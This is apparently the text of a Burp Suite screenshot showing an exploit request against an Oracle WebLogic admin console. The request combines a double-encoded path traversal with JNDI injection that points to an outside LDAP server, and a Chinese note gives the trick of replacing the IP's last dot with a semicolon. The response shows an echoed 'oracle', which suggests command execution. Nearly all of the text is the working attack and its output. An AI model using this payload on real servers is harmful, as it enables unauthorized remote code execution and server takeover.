 Send
Cancel
< ▼
> ▼
Target: http://192.168.80.132:7001
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.80;1:1389/
Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.80.132:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://192.168.80.132:7001
9 Origin: http://192.168.80.132:7001
10
11
漏洞特性：
IP的最后一个. 需要替换为分号;
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sun, 26 Feb 2023 13:10:33 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Wed, 31 Dec 1969 23:59:59 GMT
8 X-ORACLE-DMS-ECID: 38170f35-73a7-4025-a6be-09013843267a-00000012
9 X-Frame-Options: SAMEORIGIN
10 Set-Cookie: ADMINCONSOLESESSION=CriN2LOpfal_le_LuSLI-Uo74Bb6TeH5Gwz7HQ3i
11 X-ORACLE-DMS-RID: 0
12 Content-Length: 320
13
14 oracle
15 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://w
16 <html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
? root 0 matches
INSPECTOR
?
Selection (43)
SELECTED TEXT
ldap://192.168.8
0;1:1389/Basic/W
eblogicEcho
DECODE... URL encodi
ldap://192.168.8
0;1:1389/Basic/W
eblogicEcho
Apply changes
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (11)
Done
796 bytes | 3,315 millis